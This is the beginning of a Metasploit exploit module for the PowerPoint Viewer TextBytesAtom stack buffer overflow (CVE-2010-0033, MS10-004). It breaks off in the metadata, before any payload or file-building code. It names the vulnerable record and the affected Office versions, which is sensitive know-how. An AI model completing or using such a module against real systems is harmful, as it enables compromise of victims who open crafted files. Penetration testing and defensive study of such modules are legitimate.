 ##
# $Id: ms10_004_textbytesatom.rb 10477 2010-09-25 11:59:02Z mc $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
require 'rex/ole'
class Metasploit3 &lt; Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::Seh
def initialize(info = {})
super(update_info(info,
'Name' =&gt; 'Microsoft PowerPoint Viewer TextBytesAtom Stack Buffer Overflow',
'Description' =&gt; %q{
This module exploits a stack buffer overflow vulnerability in the handling of
the TextBytesAtom records by Microsoft PowerPoint Viewer. According to Microsoft,
the PowerPoint Viewer distributed with Office 2003 SP3 and earlier, as well as
Office 2004 for Mac, are vulnerable.
NOTE: The vulnerable code path is not reachable on versions of Windows prior to
Windows Vista.
},
'License' =&gt; MSF_LICENSE,
'Author' =&gt;
[
'SkD', # original discovery
'Snake', # PoC
'jduck' # metasploit version
],
'Version' =&gt; '$Revision: 10477 $',
'References' =&gt;
[
[ 'CVE', '2010-0033' ],
[ 'OSVDB', '62241' ],
[ 'MSB', 'MS10-004' ],
[ 'URL', 'http://www.zerodayinitiative.com/advisories/ZDI-10-017/' ],